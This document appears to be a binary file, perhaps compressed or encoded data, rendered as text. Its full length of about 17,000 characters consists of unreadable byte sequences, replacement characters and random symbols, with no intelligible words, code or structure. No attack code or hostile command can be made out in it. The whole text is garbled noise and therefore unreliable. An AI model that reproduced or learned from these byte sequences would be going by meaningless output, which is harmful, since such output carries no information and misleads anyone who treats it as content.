 ����()*+,-.-���$%&'88�/=>?01230"97HIJ4MNO@AA�KEFG�B\]^_^6XSTS�Phijk)�Uo`Hlcde_�ayzWf~p>{st[q���D\'�7	��j�@�J��tςG	}��t|*��Ė��l\8� ��I�|�[L����Y>��4X��n�
�\��: ;�y8�B<!D.�/M|%��/"�%b.���K��Xԣ!&0>J��c#�w:U�>�:�EB���6�#� �H*�5���HI���&UC$x��Q��)�ZA�y�F��N@�:M[�C�,�h�F0͆���,'��#�>y�?�_F����+�����j�/��hyg؝�L�|�Z1[�~���H�;"���Ddx`�D���*h�pO���ZѮD���	JA�֥�y�z����x���)o�Z�hY�
&���	��B�%=���X��ԟ�p^�҅���o� W	�ݼ(pw*�O �)�Q@�*�
+�����M@R��ᔠھ��
H0 ���p��`!����Aܑ�@-ľ��[��0 ����A��-���P���v@4�����ڸ��r� �:ʔ,��]��A��򁭮����.��.Z��RS%
l�l����]$\2��b���>z#�nk� �*��92�8INnd�x|��]6j�'�b�z����!�c��nC�E���f<�o���m��&&J��l���Aw)�*�3��䯹�A�J���@lB9�`I�ۮ��}�����N�1���%��A���F����w�� � 4�N�}Ϛ����]�%}͋3�ܷ�՚��[�Ԫ�%�h��ھ�%�z�P %x�� �'�:�V��:�[5U�}@T�@
���}*�3,�;�0��*�k���`��
�1���Dn��� �� 5�짪� �$l�S e򪑝��f3_U��7�*:WK�ڴy4zC�,�'U�7�}E���w:_���1�|{��ome,��*!�UR�H�v)'u�[d�i�~�D�;�4ș����7���t���Bٗ:h�4┐�\ ��������=P��V&�c T5̀-��䯴ς�o��&g�w`]�K�ȉ�&��.� Jۄ����^��&'�.��K�B�o����9��o9�!���zPj����8q���>�'q���+�B���e"��n���6-	TsHp���y��\k������NK�)����w򯛬��р�	��,�����v��T�q�;�Ny��C�.�a�ZY���M��^���t*��q?U�*t�p�`1;��0Pl{Z��6��7�I��m��Ԭ��qC���󶼬���̾�/��ܽ���hrVd$aF��-^�F�jZ
�į�P���>dm���X�d
�$Ѯ�/��Fx��"����b�*d�xRQ�ڣ�D������{t/E��qԗ�Y�b�X�+diX�p=#Ī	�wD�:t,�WH�����[��/΃"�	jܛbC�&�"�խ��n82�8����^<J}�����@G�")IQ��5��߸�'K`cCx. H�9�x���k�?,��|�OR���^�e�$�Wb��dd����a_M�*������R3P�+�%e�S�Bɻ0�3���s�^��]�S��t�*��a���\ᮾ>&%"_���o}a�;��"C����N�f���H�R�-z��W�91
5r]`j���O�_%�K���F<�Izu�w��P��>15�NԀ�h��hI}���U��7%�
]�_gvꬨ�'����ߘ�$�.� ӟ��[ƌ]� �&�O��+�_�$�L��$ 2�1��e��{*�Ey��-�#~�҅� Ļ�JC�'��PO������rk��QOl9��o����8%;+TDq6K�b�CnvE�J�<�j��K�}�Z��k��t\v���b����%~��R  ͋n ����g�p�m#�%��cM��o�=!w��JĿP�~)�e��R]F>�&����T�c?OU�+T`�1�f��U�?4!�g�DsV|&�� g���T'~?Hm$g��th��0�F�ٸ�U��0L��x �i�6~���ԣ4tn�3�uytl��1B�Fz3tm�1D��{Stn�G1F�F{csoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2Suf�G3VF6���� ����	w��hx���Z����hx �t=�w��Hhz�����O�v�������rZv| ǵa�w�ψ�}85dwx�^?��)5f��rXW�P
'ȃ����	�@�6zG�ɨ){7�L��Wq��V~0��}%w�@��r(t�&���O({KK�^w��){��h?��hH�G�v'wv{wwv��F�������
�����P�p���(��F���	��	���V��\�bO�c�
��
��
�	
����(�M���Mߊow	7��
������U��x�X�������������� ����0�計
	���߈��@�߰� 
�h��X�H
<����������`��%_������������o߉�؏�p�	O�� ���G��� ��f�p�����|�x �����\�!�
p������8
<��LH�������I�2@m��	��i���A�LP�00� �{�> wT  ��E�ҵ�H W �m  �`�_�^�{�x���� s�������q<?���� �yp��Q`���Q]������`�芪1�P/����oψ�q�@a0߁�9,��Y��� ߁��t�	���!�
_����Pvp�dP��щj �p�$߁�����������O߀��DP������
 (��@��a�n0�������w��h����,p�!L`�1fPwЊ��op����� ,�nP�+�����p$��0
�'�
ށ������A�����	h	q��I�Ea���(�@�?��D�Q��9
���6�����
�ISO�R��8��\����p�t�d?W��a��r����(��{�v�IO�,��`"�� )�҉�h�P��)g)���X).��
�1*V�wo �����O�[`(��(����(�@���R����x,��͒�B�,�,�@ �x,���˘��(A,�0-�u!++���r�P-�B+��/����B)Ų-0���.�r)���,h�*��yQ ���Ʊ.�ɞ.�p/���`.��&A�/�B�,����!����!������2�R���B/�0$�4�/W�ɭ�*
�
B(�!��$�"8$��6,1�$�a/��w��� @� %i��5�,\�- �"H2 �'����#�1+ar� �`��%đ""�!V�$":�8H8p�W�P�.]r8_R�b�y�8d�h2'T^9��M���-�s�r'r�%�S$��+�C9�S8��y1C!'�$�Ba�q��+�3�b.�&����'��#�c��a�!�G2�S{r�3/�<5�#��$U2%�9��$�s=ă=ڰ�(�.��-I���9-&���Q:�'�
�w�?�=�-����/��0�R���"��
� �":��:(<D;�*3���
K���)���#ȓ$(��0,�S&�3/��22K�>�Tb=,s#<�<��>(/!�;K/.�1�s0U�'<s;I�5 �;�5K24��b0�3+)6x�7x����&(�0���z37{��c +'e#7t�Hj+�5�^�29�S�ds%8�
��4�+�7�4�;X2���:��������J?��0J@>�r7�@w�ΰ�ϡ0S�%�������6H�3�:���L��x=côM�$�ÔI�0/2K���?�1Z� 7�!sr���r'����Ji1N�cNB�"��HN��.d�9�s>P��.�O��"$2�@���؀��@�K���C=ѓ��A�ݣ���n�AO(�P�3CA��3HrL�"+�@���0�
�2OO��@0O.��*�@��C�A�DCB����8(C�ET��7�1Z�	XD�O��a|wD��ES�6��ȏZ9À�AHʱ�7�C�$�xR���PeTg�GU��NZD>��%aX@�[�A���XspI� ��`tF��	{�-�F�X!��	.�K��Z��E��K��	��Y�Z�%Z��<� Y�5[����E�S��Z�� ���E[(��T]�r[	����Z5ԏ*@O�~1)�[�� a�AB���U�H��
V@��[ڥ]��%� �H�3,�Е_�5DD��u_���FwP�`���=B^�u��U�_�4[�B_� U���H�50R�R5P�EMsQ!5R�Z�R�UI8�P�e$pZ�t&4E��X�[r�!�Z����Q�uIC[�A�JET"ECa8�X>3S=�C&�T��_��S]F}A-G�[V�h%X�s�;Z�3o'�[x2^����=����hh�'m5D���[$T�Fh���jR_$��|���W����6i��5��WT~P�3l�[)%��&h�B�5F�����&wjw$�_a�9�Bj�U=����Q�Ā	�l\�V�sij��_�T�T[����E�fY�Z��-dUj%�=A$Xť��m˶��"V�"Q�5mU�$��^��?Q�Vyb7�VP�Pm��KݖE���em}b]�&o�iY$_��_��THT���N��j/�`��;�l��n��7Lu-B#m.�$�i��6�VoKaO��F��m$&2��W~0 a�T��x`Eea�P��'c�-�5?�&m	�5�T�BV�鈁�UVado(vSL�e�wSS86Z�È�#cW9oZ
�c �7�V��l�u-T%XCvXE�VHF�f�lS��~�ao&5�6`�Ckfcf�V��EV�ebW.�e�vnb�h��'�#l!j�d��[Nfdu�2�Sa�Z��EV�J_zCtz"g��#fy�CnR���Z`TZ�f��fx�a6fVHn��m��{�5?�x�x�zj�C,�x�HC����eG�b��|�d�U+��|�J}&X�}�S�c��|�81�7_v���I�6�G��`��w�c�cgB/V|�cȧ9 VgY���x�G�u�o�W{�q~�7pVm�a:Sy��N������i�ŏ�Q�U&�G'G���] -5l.�_cO`82b�{��f�&�|�s=_s'qP71��27���3w�u�W�0drwy8��g�7gF�RXU(�gpt��s��uɈ�������� ����
������ׂ�(�� !�$&�!;����'234567HIJ,�:<;>0,9w@<?K߁ G 
�����_��Q�n'��h�#*,��_!(Zo]}?Cpw������[��
tu��Khɞ��ip�������"�,���i���	M��VT����S�O�Μk*K�(�l�@;/�����0�����OИ9<�[����r�똬����:#��x��A�i�
��+��"S>���|/U3��	�|���­�İ�,�o���s=9kO�'�\��!����$��VG(����h�/�#�_:������wQ�8F32�" �˃�fÖ3,�|E4��Q���)2}cP;�W��T���O�F��j`[3�>ޠx��vY������DO4��w��`Wu�_��|������Q����y5h
����o,K�	��j���Ճ�lR�N@i���i)NW�(h��
<�[���Ճ�PXj���*��-���q�Q9,�=�k��ݎ�R� k�A���)<S���/��qO��-��|�ȭ`��!l�Iw ���^�ѷ*�!�,��]���?������!o��q�b>�-����K����/n���=0E,HzLX_��^� ��d&D�#������8�j�#2
"����e#9ު��0cd1 ���:I>��9=@&����)�����H���B�Q~j�J'��Ih�Z?t�4��8�3����qD���
�M��B⧮HhÊ��
⊉Y�{>�{a:J4�cbG��p�$�GRyYH�T%��e|[�;��A�w��	������E=_�uW�(z�K���;�� �ށ�gd��p��ꇅ~V�E}^�����ާZ g���fpk��$���eȨ�(qnw�jA��|T��V�+���$?2���o<�V�ka�I�j4c*ppp�{�v���w��2;Ss|�9��P�'5~^��u�z=P� Q �vq`��rwD�bI�Vt�c_��upW����\�����p�8���,���zj�O:�� �vY'�J���ρ�v��
UT��0ȏ�xI��U̽�6����Q��0��*x7����q�������G��z�Ո��w�
�ם��()*-.�+#$%&'89������032547���" :�!MOAEGXCD�����i)��R�/bcdD\a@e|}�oY~regUiN$��H�������ZJ����B�p恵���1j�*�8���E�+���+�Z���& �@����x~EK�ʪ
:8if�Jҳvyh{oZ(��3�o���
�=`�͸�����i�j.^�iw�8����WN���&Q;���	YާW6�l�����?����<�.iKhD)S��
4󹛂?J*��h��.C+J�s�dX��/��xV�G��g��}��0��gS��J3����N-���w�b���H�׆.�R�1?K��1��ak"s,���}�E"�<�r�z�D��BiO�=	�h�ne�I�I���P�+��ӬȀ����^��
��
_�zPb��v��a��j�SP��6�h�9P�
��jh�+wL���Æ�W���@l	��0jLu @�����	�Nci���\�V����o
��ώ�U-��������۬�V�-�w�A,A;*C=^�ԙ�-L! �'��ё��+ Tb�)��!jk��.��Uf�R 8faU/)j����*�&+�A)�D"�A檈�Y�".Iv	�=�S%����84���)�f�I=d�Ь$�eL�8*��y2#�4R�P���֯ajA!�vRP��}�1A�{�:fwJ�ޘ������JЅ����$���#�+k�5���y��?�DP�4'K�������!���n4�E�Y*�K.`p�I���������Uk�£{�#�� ;۷�(��GV�z����& a�Z`Q�s{�\��2�-��/Ah^�|T_����<�/�;�r�f[�G?"���{�fl� lX1���%���%Xb�;+�>�)[����~�-��@?���AƔ��A�Vrm��j��ˀ�s`F�J
}��S�2w�{�sf'�~6�c&1T���;m'��~�7�r�$�)�dV`������S�g���Q		HVv4w�������o��E
�$Tet�H�v		������a�䤼�u��5�x��c����X�y��mJE!X��R��H����i�/ �Z�h	��H7����MÙ�3`�ɨ`�ք(�%�L���
�SВ��E�t����������������Q&�T���Ola�����y 1k9D�l��#=�:wg�i��q*�\��v�aM�2�	 $�����~���ꍐ�A�J��4R��������Ԫ�sо�F9 L� �A6���;p�����9�Y|.�I���Z�K"ҧ#����zjD��>O�����o�U�B���j������&
94�/p�àh����"���k��(|-�?�������{���h�S�ΣB�V9�s��/��\#a�o�����QM�R[����oT�xȢ*:k/o�Xd�۶�|�w	�?B]&���pB jX����]#�e���R#�Z���#��;��FJ,����F�z}'$tlo�Y:�'�}�R��H��8�M�]�Q�:�E$�� ���;(����> �~<�ld˯ 8Z�)���RRVx��F��,FRR��}⎪��R�r�=5��y�A�|QM�O}��5j�X�2���Mb��`�3�����
l]}�K���Cm^2ce-ܦ�|RȈN��o�U��E4�����u.953-o�������;�w	�S诂(�{��~�Q8QΩ�H��TL)\C5GY���je�P�K�B��t̛p����k��OqŪ+��P�MO�:�䉞�Ma�I�$�}������4l����T�D���qD�λ�ahl0A��'I��n�S�A�;�vz3 �L�&{g�`��1@�^l�nW�rY�/��(��kQY^��5�ŷR[f:h���[��"�ea��2C���-O�a�]#>}-½j6rH$	��ai�F�~�w���s\����m�*RF>~td�x��K�=3�ʱ��SR~>?�����p&봾?��c���T���m���PpF!�f�@���0>u��F�<���[M�أT0���1�)LZU�km�����9�R�lZ�q@�������2_���ǿCG� .E�{ߗ;��E�6f��n̗��}��߇W��Z�f\/��bp�d��[/�U+���+5���2c����k��S�1T�  GdV"2���G�N��9�g~wJ33;��i�gf�j��l� H��x�"��{M�vf4`ϧ�=n��sfqD�|,5�pfrR{2��44S��q_��2guf��s!�V}4�~̳�tVsV�Q�%{�g�rRqK�y������q�W��5�uz3�?}��q��7=�uc3d��~pCtg�c2uK�� g�q�=��?����{�w�+�x������J�`�ثr�j���?�v����Z����$�
�����~��.ϯP
:�	�\~owȤ`�0ٰ��p_��@	�P�|�	���RL	@Zŷ0�����xm��w��Đ��	������	O�����!
������x�� ����`���P,ݙܰ�� ��@�~2o��(픰P�e��� 	}��?+���Q�	����y ���`�_  m
/fy��0�@�wo��
��������(�	�`���K���x��
4s���Pŗ 	���]�CK�p
��Vw�'�o���g�~> ��T`�F�R� ��0���5 �=9N�b���0�>	�k ����P@�k ��7Йp������l{���������K(0�ט��1�au��Q6����K�0�+.~��?����q��苌������)��k� ��=@������ ߡ��@x�0��X������:�f ]���<�M�,�5��Ȉޡ�Q�����hwT��PiX�u@0������й�[G0���1�V_����Ͻ6٩qg��(v@��	c��Q��HљqV���9;�@�����@~
���@�0�P��y�T������q�!��p���x��cQ���?��A��1�Uq��9��ܡ
3Qn���(�(�"(CP�;I�1L��K�)�"(�)�2)h�(��S��*�R(L��:�!
��(�r*�	��A���w)��)��)w?+^�a*��6pp����;�,��љ}@+�(��*��*�	�X�����yŒ.F�H���.�,�B�h�K�-��/�-ؠ�X��.���jo���nj�2/!Q������-�2 -��+�)ϲ G���:� n*���!5o�����r.�"-�)�j�b!��0�� !&B	KQ���x.���"�"#Nq��#�Bz���9���$y�-��3������3X%V�$�w$5�Ǩ�m�B+Z�B}��.~_�*��2&
+"(k��-h���W�"#kr�5r&pR!��)C�X�����a8��"���(#��*?�
�8�H��:�8w����H�c b"90C2��>� ��$���;JB ���<�:W�:����À�؍��8-N%Ń$3Hݱx�aa�ͣ$��(�)B���İ�_����:�:�:�s�芣��Ӂ���ۓ0����:�C?��?�cw<(�?�s�o�=h� �-�<��?�"#���8���=�ちS?30W"�)#���qK1'o�+�� X�4S3!1*fRlA�åN�4�Y�B4O�;s�&�ک��-?��5�3?�0qn1)苅i4js4D�4��6\
�;x�f��g�7<�9;�"6�76ә4c1���@�1(<��� ������ĀY3��"�7�7��/7�h���+ �yC�&S#������ca��J�ډ��7&����K3=�)x�(
K*�HJ��JK)KFX�ᄎ� �L��4!����q�������������������	��q���������8�I���w�
 �()*+,-./ !"#$%����;<=>?�������!�57L/�N"A&GXY�����PQRSTQZ*IWjklmn�_�O3���{|}~pq{
3�zr��Lo�)����@8i1��M�/ꫬ���3N9+O����Jh�ѓ�"�!Z�4�i�*�A:�E���bTA��Ğ�i�ʕ#��Ģr�E`�䵖Q@���e��Ur ]�ׅi ��D��2J�Y�=�wo�m�?f����\ce�f�I�N����_>=s�.�����Q	+B�Qp�>(**l~�
����ɧ��dBī_��4��+�����91��s^qծ�[�#���F41{oX+��52��'�i���Y����ے���[N��Lqr��"@�76usp{cW����C�h�������A�������uN
c���$�lW�P�*���懪j���*���W����Г� x.ĩ���Ѝ�r���f��k%�0�w�0ƿ��T������m�
�QB���ڍ���j*���jl�Ϧʝ�:R�����/M�����*���*,��:꫄V���q ��h-�r����!�����`�)�*Ď ."b"�vIl��-��.���A���ۖ���@)9�c�0�aa��f�Adp��Qe>�%��!��s�����L�A �a�!8����� �s�0|"�!&
tk-8c�c@�f��e�!�q��i�rc���(��ޚ�w*�M��;eiyO��@#%�ڭ6	Y1@�1 �m:x�pVm�.O��e&���2�� �k����~�
LY�O�e��]��D���$|�VK�٪��芴�Nj֭A4�/�B���9[�ٴ �ēJ�����͏d�_��ܮ��bQ6tF�>>��Ugv�dj�K���h�<��;��������W����p���7�׶%�v�V���b2�5�4s�8wVmfŁW����4���/7����� �Nb�6�Z[�:�dȦ/w{)P�3z3�j1Gr�`����L�N���J:<e���q! 
2�>�s1&��r< q�e��8�m���W��Y�֫N�%ڌ�pTr���iL|k�x�m�	�4h���:�Rx�D)��@K��Ҕ��#ΩJ�Ƹ���j\���[I�gR̈́��"�ङ���[����̅�3�*r4�ɹj���l� ΢�y�F�+�. ��@y�_�����89����_̈�Y���L(B�a�j��dV�"ko��ͼ���� ��w@k&�A�4A��������������h�,L��aM�~y��W������PS��>�d��;��vh�;�:�wP�d򉋲���`����J��O��DI� /�o������t^�K�G�V:��0/��@�r{(��/�_��:�]�,�U�Y�|*��ئB���(b �}o�p���{�B .,
��T��uK,���#����i%���]�*�Z�Z\+"���e��I�-w�`&o>	"Jm�l�r�&�� $� �Z,�ԛ�<�OwV����-©:@��%��㭒�[����
��æ�f��z!����@�9a���	�$[����:Q � ���#��RZ�ꆤp�� ���H	P�/�ӉS��[�&8����,i�@�&�3Im�1D��/�
;h|�`Kˁ$��ګ(_}��| <�� ����C��^�㷙���3j-�A�[� :��ݛ�hɌ�u�HC���{}�w�|V�!��P�b3��dL�]�x�.�
� ����Ԅ��I�Ցċ��&�hN�F9��7�K�N�U9�tIPO��:�T�&�0���	���`�?K9͗ĩ�E�����;O�n�O��#br�n�ј����ji��j��F;C;H)0���aƗ�T�(?#���$���nm��j��E�K����*����(���Ǳ<��H|WN��㼣����z��G'^%��τ��J_z�Υ.	%p���ܢww�h�(�\,`�,i��Ի����U�e���9�+�u[	��J�i��6f���c�}#����C�HN̊zE;��S�3�����94��E2�6Ʌ#�i$!<�3�9�j��7�	��4h�q��X�z��QT���E�dT���tR�0��h�k |ۗ�d�J���2	v��*�=�X����U�7�?�J5�� r�����ʹ���TH���)/3�H���IZe��WQ�B2�yzTf���泷_dșe ����Pw���d%��� #[�o��5�I�+7To��T�)�Kd(׍k�)	��vo01���PD��������}9)�~�u���r��~��i���*�+j?�?<���K�Ex��n�|�m�ʉ]��EUv�T30o���G�}�Ix�5-Vt�j\k@v�dx�5���x�ӘR����8�h�{�π)=�)���e��O�z/�Q_��<��Z��%_�����#X�(�ƺ�	�
�������8
������x�����*w	�
�s��ɸЌ���n�j��{�	&� �?�����`��]�H����xU��kv���겉��~
�0� ���ٰ�^�bo�ߧ�p	*���x���Z���������O�������l���;끖ާ��X� X�`K� e���`�v����p�Il ��n�
:�3z	, ��h=��{�������?��@�@��/�X�H ����
 ��p�5p7@�㼁���3pw��,��'��D���
0���z�|�~�p�f@�����������h뽁�苂1�Q�X����Q0�;~��w`��߂��(�b��G��6(�#l��?��>������������Y�,�1H੨A�E��:�XN�@͂Ԡ�<0���蠈kp�Ɉq/��� })X���p�9~�����lh$M���,���)X���Y��������Y���������Q���Jw#��˥ ����!�0� �i�т�N��n����������O�5�����с6��*ؖ9�M`��8 ��o�
��
��o���9]��Ж�ц��H��fM�P�����[�J,}��?_���飧���.�á د���V�(�G����(��(��(&z
(.���M��H�V�͓���"�;���?р����"�֠ŷ`�q�$ᢨZ�1*�������w��ڨCX��q�\q�]�/��^�v-)F~��B�+��x���������)*��R-�r-�R-ޛ�Uy*��.$!�ꮶ��W��=P��r)H�)��������2)�X/`���x܊/��$�)�{���Kqx�H���9!�¢!�)-����R�/�<�{ޟ#�r��H�>2,?���"/�8b�X��N��1����*S1��,�2+�Y{��*��K��RR�]w��X�`/�b�b���-��/pO�r�KA$mO.1��GB!X҄@������8H�)x����S�y�/��6���(��8ib�Â~��O�u�N'�]���:4 ���[�&�"U����:�X9���::k!M1�)�%h(P��X��c�l$ 8$�����"��=�҂Bp	��8P|.H:�A� =���~��ݣ=�c��3<��H=�#v����>������#����0;��?
c��c���0 0)�w>.{�S$B�0�1l[��C?�31�q!1h��2,�UQ�*��%#��28�҂'�3>�3032334S36s3H�4J�4L�4N�4@4B34Ds�/S4X�5Z�5ܣ�^��\5W�����%s��s44s5W�6�5��6>�1bS�e�3�X5 �76��t߶~3�12���w���7���Ύ�H�H�H�H������i,,�I�'�Y����s����#�*g3�OGI�9���SJ>J�:��w�jm�Ȏ��I�n��J"X5z�W�݈IxKY8��X�	s�WZLϙ�ӂ�s>؍����8M"x7�t,%�����p<���Kȏ�)M
�����$��Խ�Ԁ�J,cM/�K��D����D�_���LX�H���A�A�A�A4Aa�#��@#ƂB���Ā,��>�{��d;�C^����C��C)8BF�
��C�tN)9����I�=
��!�$%�b@JpC�A���E�8�0���w�'DH�I�E�hMzSD8DjȏUs�o�6+؎2$�F�BԀ4�B�Oe46.k��̈=��
G�i@"Ԁ�8G��C�	I��}T��[B��Fb���2�@�m���L�t��,Y%����n$��TY��[��[��[��@�YZ�\��t��Zu�Z�����Ȉ�\�5\�U\�u\�u\.A���\HC�(FȈdĀ��Z������z�Jk��E�n�@����ņ��]XL�ł?�^X(^�MQ���ł�%���FU��wP<r��t^uPuP7$J�Y�C�(C|tLe,��ݯ(�_��ԕO`A�-��4Ru[*JR8����%�ՊU��LLX[��MxE�IC��K%B֥TB%T([wcP�4TC��`�:���*5�X[�0�TX�������'��Gv�@��]o5X	%���j4����QE�#8^ �M)]eu�/D��]Ȉ<�Y��ouW�@ e�tSHU�-�����āMugij�1UT�W�DM��D�DhaE/HK��Vf���wi���c�j�t����EGj���S�����I(QhS{t���VJP�\�Q$�_�vXC���J�X|_��_��恽�\��V�m#x��UZ%��&�s�n �k����&��Ă�!�#/GD��o�V�f7�`l��TĐҹn�X�VM�F��a x%E$V�;�I�a�tF%�D �a&(`$)FPthqT�7db�` X`5t��V���Y�X(�oX�g����&��_g�j
Ȉ06�Cv��f�%���dUew�����&�U�mk(j��N2��ӄS#eMvf ��d�e��l��W�����^�iS���a�����c�U���B@���Q��N����r+�����W�B�*[�XG�KYv��倉�օLQ���w1�Q�@�|�R_DO��V�#�e��E�H���5�"_%z9J_�ƱW���ڷ}��}��}�}3�j�w��w��7`��`�]��C�;��5EG(~?��靈�=d�gR��B�g7�����㛖ei�d�gX[�w�	[D�ֽ���񧀵�Bn4V��i���%|o�ß	��\vH��P�YIR�]\vpC*C넸��q�Y�IW)w�|�r��7N�-b��rei�|_u6vD�k�cIaCqJ�����5���&r�P�3Gs�T����+�z8{��ݿ�X9a@'�
RE�67@h���Zp�Vx�V*u���
��
��
�����)*)�+./
� /�(#9
�>
�)��.&�<LM@ABCD'wE�;)��G#O�� ^ PT�+5-"T�*oI&&yQ{z}&eYgq*cЅb�B�.�Wva?�)6��F����/�<��O�.���1��e��� �A�δ������J�JP�Ī���B�2`����ɕM��,,�Ğ#:���*(�m��)��hjLn��P��M���8B��O2
,r�z[^%�\����*`ºp��ƞ��flݜ 6A����Z�����F� E]��#��~����!�qwS7���&'��ǥ����H�P�Lg֕b��MD�A�{��_�UF!z m����<6�-��5��fCN̓/r�`cUul\�޷o�?���@_�N�k��P�|���� ���� )8� ����+�@����*�� P��TP��j�������v��1������	��)�l��'������
�A��)���E��������%���צ-��&�M�n���r���M�@�?��)=�w*H*�b�+�����<DaX�̈́���:����wl����������rj� �0�nҶ�*-�������=���ޚ� �u���6�����*�k��5B��O�����N1`.#f2)x���ŲD�8���?,��gz&
 3���S�#��m
ˀt}sT��n���!���c	��َ	S�J�{�����<dzC�Od:��+�Ķ�,{�o
d�� dx�>�����kn����2���!�<�wLh�C3��S�{m^�'���0�u ��-(Z�'D/�����:"�.B\�� ."�K��p�F���h��<�%%8��ql�ք*;K���	�\V��H�EE9����]8qS�ץL�sd�Fa�>_�s����(�z`9DO a����K�[@>]�*!9Y|��~f����������k��8~+D��x�E9fs7yvt|_&�Q�w�vF�>(�|��ܨ�_k�n>�4��	(�L��I����D�~��@��j譼��0�	��zN*��!	�꩓p\�<���t����K�V��#����`K����|���9̠�y��䄃wް��y��4��`�����T�5��ʑ*�L�2Yj�+KN�RyEc��b���ryF�����Ɇ �Ш���q���������ֈ�����w�
 ()*+��Ę�,#$%&'89:;<=>?,�ğ�67 "0KLMNO@ABCD24�7ZY\/�EPQRSTUVW(�X[lm6�IhbcdefgxG�n}~\ayrstuvw�db�e�� &��@8)KSt���9*����T@9+OF +�9,A���A:-C���{����bTA[����Z��|�G+���� [)����="� ��UB��B#�K]���I&�[V� �$S?�w�����3Թ �?'W7"L��'i3/)�Q�8kO�o��0�mK�VD�Q�ҧ���o[ _����_8����3�9])�cV_<eWH��Fu?yk����F4��(������}����W�1��j_K/$ԭ{����65sUm�(w�L�~g{c/�6w�i?W^�����t/(�V	��	���iͩ0h(@�W��i��P����i ��ؖ�`� �N�P �P�7!ЫZA`kȮ��~-V��~�lwþ�l �r����0�²!������1ߔ�
+i߮-�:an�ɑ-�Ю��.�>a����������fJ����a,΂���n)�P�]���+��a! .�!BAL#N2a$�^�c%�n��&4j�" ;N�m#L>2n9"�#d:#�Cd;X�cd<Z��e=P�#e>T�ce?\
��0k�&1`f2b:cf3eJ��4{^�'5pn#g5s~cg7t��xH���8I���8J��TxK�ϤyL��d8wM���9N��dyN��:@��zA�zB�?dzC�O$zD�_�{E�o${F�d�E���|X̟�|Ypb�̇Ŀe|[�ϥ}\���}Z��L^��U=���~��S�>���~R�?E~S��X���@�U�o%V�eW��0���氇�(�M�ߜhpkϦql��qm�&qn��͎ȋ"ˇ��ra /&rb$?fr�8O�sd<;�3e�8�R4fsgH���R�t�?���'tzD�gt{Xϧu|\�7U_�t~T�W�~WS��wjٽVqq`/'vrd��27�vrt|_�supo�sv�lV7f�TUx��H�BE���V~<OH��X	�h��@Ȃ�8
V�h� ?c����t�V�$B�)���)���6�f�iu��K�bg0Cif��H�r��M�;��l�����֚�̭�Y�j���͡��
�dhV@��8x�k�'���MG���+�oK�z��k�o�ȓ�� �$���́�ڄ�#�@�x�L*�{NMj�,�����A�D�v�AASE�ww����O����V��Ln�'t뢏�C����D荛1@6�z��,����(g�ސ�'��zXd,�W��veP|i��K�Z�;,(�ב��^�o�צ;`I��Y�[�W��(DFmi�K���H��Jh�NLT�"�	�[x�ծ��E��Zvk�x�E���j{�AL�>Zn�/�q ٭���MV�SA�I�|�n+ԃ<ȱS]����K��j���h�Z���H	���`l��
�8)�� ��/�ú|"�w��v�1�P-%�腣�Y��8�� 7�#����:��D�E��2�_�J��(_�p�����Vp_J"����WB�Ci(���"��HH���Ɋ���E:���H�҈�;)��$���h�;��#ۍ(��&Ï�E��=b��}?�͓���9�=0P�E��bB�\�c�o���B�'PEf��̓b�3P}��7�Mfe-~ !�Ჱ<ٞ�������(E:��e��HW� �$�H	���>ꪩ7�&
��(�"
@"&{w����#�J�8�c�3�'��$(�y�7�^�s&0��y�Q��6�h���rjbj}2h�����@cm�3l]9i�����(g=���h	�2����H�w�hB�0o�H�w�7q剖x؉��Ɉ��nsZ�K�¾!��Ɋ��i]�Ќ�p��H�\�0�t����x��0��
ޣg��TZ�_���(��U`�|1#�*������O�]f��4�w�Ol�'V�����&�����q��<��<�Y>�,�e�&�ҹ�	X�&
�w(��R^I��	�I�et:H�"�#�e�w1�83�+�S�/�
�l�|�I�m�0�����R���8����ےFԦ�8�6�H��k���ҋ���x�T���dx��(��w<� x���T-XԑHx
@��^S	��؉�/X�	U��n�������՘�Պ�H�X�(F.s�=�e�XiS5�m0m�f�(�y��^��f8�i�	 ��^��� D����h_|���W�1S�,�皘�~ͥ�k�?���Xw���3�h3�6�xH)�4ԃ���z�7Ԇ�Vz*�SH�ȉz���;�;��>��3Ν䈇T�%��OǼg�a�2�wo]8Bq�g�6xUu\�d�p@�����R��� Nq^�0���T�e���=�����HUש���I����hq�
!�V�z�(glOf��G�֦>�"?��X�}���+�������n\^�H����p�cj�%?������ߎ�(����菞��/�4O�u���N��x�-���܎w��ԋ���Z�G�ЃȌ��������@�c\��Ȍ���^��OϿ����߂��s/��.N�S���~���S}����?�x\��H����t�ˏ�q<�X	�^���	�߉���Έ���؎����厚�%k�����/ێt�����m��.�\���2N���(}ǌ
�N�������������؊����ؿ�8����@��w�����)M̧����k���<0��(��p�����w�R����{�7h����?��ݍȎ|l�����x�?������x�O����� �A�aN�F(���c� ���9�
�в+��*�L��l�����oܓȈ�Ȁ���S0��އ���-Ό�ш|����X�����w~��$f~�� 
�X�����`��ω����h�
 n�$���؎���{���������;?ђꊾx��؊p�θ�����?�q� A�p���|]w��a�a
�<ۖ ���������H鎋�qؗa�����o�l�
�"���&]ұ����H�n��Q[��{���2~��=��x���U_Ҥ����1�HH��l>�l��{��Hω�q���n���3��A�!~���&��k�u[��	�����-�s�ؾ��X����*o������_Nl^	���ר���H�)�؍�XD�f^�G����(��^�X�؊����x*�؊��)Q�]�w��,���ˁ,��,��=Px�)IN+�MJK�l���@����x���ؤ��������B�,����������xߖ�ָ��xo���Gωz���S���y=�8��9��8�~��&�>ZѲ����0��!>0��N�u;*�����'ۮ���.��`�|}�q�M�����!�b�e)	�r��8� �]�
��$�+h�����ہ�䷭.%����%����w�{����K�����L��P��x��(�zb��x��Ș����8�N�'��#��.�H��j�Op��������x����S��Hϛ��8�m� R����}؈�~uĎp4�������sA˱�!ݎe���
